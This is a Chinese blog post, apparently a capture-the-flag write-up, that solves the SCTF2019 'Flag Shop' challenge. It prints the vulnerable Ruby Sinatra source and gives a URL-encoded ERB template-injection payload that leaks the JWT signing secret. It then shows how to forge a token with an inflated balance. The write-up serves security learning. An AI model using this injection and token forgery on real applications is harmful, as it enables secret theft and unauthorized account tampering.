当前位置:网站首页>[SCTF2019]Flag Shop
[SCTF2019]Flag Shop
2022-07-30 11:38:00 【茶经新读.】
[SCTF2019]Flag Shop

点击buy flag会显示你的JinKela不够,如果点击reset会重置你的uid(好像没啥用),点击工作的话你的JinKela会上升,但是不会明显的上升

f12并没有发现什么东西,dirsearch扫描一下发现了robots.txt

访问得/filebak
![]()

继续访问得到源码:
![]()
require 'sinatra'
require 'sinatra/cookies'
require 'sinatra/json'
require 'jwt'
require 'securerandom'
require 'erb'
set :public_folder, File.dirname(__FILE__) + '/static'
FLAGPRICE = 1000000000000000000000000000
ENV["SECRET"] = SecureRandom.hex(64)
configure do
enable :logging
file = File.new(File.dirname(__FILE__) + '/../log/http.log',"a+")
file.sync = true
use Rack::CommonLogger, file
end
get "/" do
redirect '/shop', 302
end
get "/filebak" do
content_type :text
erb IO.binread __FILE__
end
get "/api/auth" do
payload = { uid: SecureRandom.uuid , jkl: 20}
auth = JWT.encode payload,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
end
get "/api/info" do
islogin
auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
json({uid: auth[0]["uid"],jkl: auth[0]["jkl"]})
end
get "/shop" do
erb :shop
end
get "/work" do
islogin
auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
auth = auth[0]
unless params[:SECRET].nil?
if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}")
puts ENV["FLAG"]
end
end
if params[:do] == "#{params[:name][0,7]} is working" then
auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result
end
end
post "/shop" do
islogin
auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
if auth[0]["jkl"] < FLAGPRICE then
json({title: "error",message: "no enough jkl"})
else
auth << {flag: ENV["FLAG"]}
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
json({title: "success",message: "jkl is good thing"})
end
end
def islogin
if cookies[:auth].nil? then
redirect to('/shop')
end
end发现了jwt字样,bp抓包发现了jwt内容


解密(JSON Web Tokens - jwt.io)发现与题目网站的信息一样
但是在jwt修改钱数的话需要secret,而代码中也给出了secret的生成方式
if params[:do] == "#{params[:name][0,7]} is working" then
auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth

ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result需要传参,传do和name,当两者相等的时候就会生成secret,但是也发现了ERB(【技术分享】手把手教你如何完成Ruby ERB模板注入 - 安全客,安全资讯平台),需要<%= xxx %>传值,在ERB中发现ruby,查看ruby预定义变量(globals - Documentation for Ruby 2.4.0),发现$'表示最后一次匹配右边的字符串。
于是开始构造payload:/work?SECRET=&name=<%=$'%> is working

出现了400 Bad Request,可能是过滤了一些字符将字符进行url加密(在线url网址编码、解码器-BeJSON.com),构造出新的payload:/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working,传入就获得了secret

有了secret就可以修改jwt了

填入secret,然后修改金额,这里用科学计数法,只要比需要的金额大就可以,得到新的jwt,返回bp传入,这里要将开头的GET改为POST

又给我们返回了jwt,拿去解密一下得到flag

至此结束,撒花
边栏推荐
猜你喜欢

Performance testing of API Gateway APISIX on Google Cloud T2A and T2D

HJY-F931A/YJ three-phase voltage relay

EXCEL解决问题:如何查找目标区域,是否包含指定字符串?

电压继电器HDY-A/1-220VAC-1

LeetCode_236_Last Common Ancestor of a Binary Tree

概率论得学习整理--番外3:二项式定理和 二项式系数

Typroa 替代工具marktext

Interviewer: Redis bloom filter and the cuckoo in the filter, how much do you know?

MySQL——数据库基础

嵌入式环境下并发控制与线程安全
随机推荐
基于空间特征选择的水下目标检测方法
超图iServer rest服务之最佳路径分析
High energy output!Tencent's internal MyCat middleware manual, both theoretical and practical
云原生应用的概念和云原生应用的 15 个特征
EXCEL解决问题:如何查找目标区域,是否包含指定字符串?
2022-07-29 Gu Yujia Study Notes Exception Handling
【32. 图中的层次(图的广度优先遍历)】
C language - bitwise operations
[ASP.NET Core] Dependency Injection for Option Classes
概率论的学习整理4:全概率公式
[Database basics] redis usage summary
Concepts of cloud-native applications and 15 characteristics of cloud-native applications
Assembly to implement bubble sort
基于时延估计的扰动卡尔曼滤波器外力估计
Matlab绘图(1)——二维绘图
基于加权灰色关联投影的Bagging-Blending多模型融合短期电力负荷预测
C# 时间戳与时间的互相转换
IO/多路复用(select/poll/epoll)
Verilog grammar basics HDL Bits training 07
Redis 主从复制